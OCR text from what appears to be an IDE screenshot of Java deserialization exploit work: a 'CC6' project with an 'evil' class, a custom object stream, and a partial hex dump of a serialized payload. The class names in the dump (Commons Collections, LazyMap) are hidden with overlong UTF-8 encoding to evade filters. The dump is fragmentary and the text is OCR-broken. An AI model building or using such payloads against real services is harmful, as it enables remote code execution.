 CC6
evil
MyObjectOutputStream2
test
€vil
target
pom.xml
1obj.bin
bin
obj.bin
obj2.bin
外部库
临时文件和控制台
HEX
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
100 C1 A1 C0 AF C1 B5 C1 B4 C1 A9 C1 AC C0 AF C1 8D
110 C1 A1 C1 B0 C0 BB 78 70 74 00 0A C1 AB C1 AB C1 xpt
120 AB C1 A5 C1 B9 73 72 00 54 C1 AF C1 B2 C1 A7 C0 sr T
130 AE C1 A1 C1 B0 C1 A1 C1 A3 C1 A8 C1 A5 C0 AE C1
140 A3 C1 AF C1 AD C1 AD C1 AF C1 AE C1 B3 C0 AE C1
150 A3 C1 AF C1 AC C1 AC C1 A5 C1 A3 C1 B4 C1 A9 C1
160 AF C1 AE C1 B3 C0 AE C1 AD C1 A1 C1 B0 C0 AE C1
170 8C C1 A1 C1 BA C1 B9 C1 8D C1 A1 C1 B0 6E E5 94
180 82 9E 79 10 94 03 00 01 4C 00 0E C1 A6 C1 A1 C1 y L
190 A3 C1 B4 C1 AF C1 B2 C1 B9 74 00 58 C1 8C C1 AF t X
1A0 C1 B2 C1 A7 C0 AF C1 A1 C1 B0 C1 A1 C1 A3 C1 A8
1B0 C1 A5 C0 AF C1 A3 C1 AF C1 AD C1 AD C1 AF C1 AE
1C0 C1 B3 C0 AF C1 A3 C1 AF C1 AC C1 AC C1 A5 C1 A3
1D0 C1 B4 C1 A9 C1 AF C1 AE C1 B3 C0 AF C1 94 C1 B2
1E0 C1 A1 C1 AE C1 B3 C1 A6 C1 AF C1 B2 C1 AD C1 A5
1F0 C1 B2 C0 BB 78 70 73 72 00 74 C1 AF C1 B2 C1 A7 xpsr t
UTF-8 2 012 (0)
运行 CC6
C:\MyFiles\Tools\ENV\JAVA\jdk1.8.0_74\bin\java.exe ...
true2
maked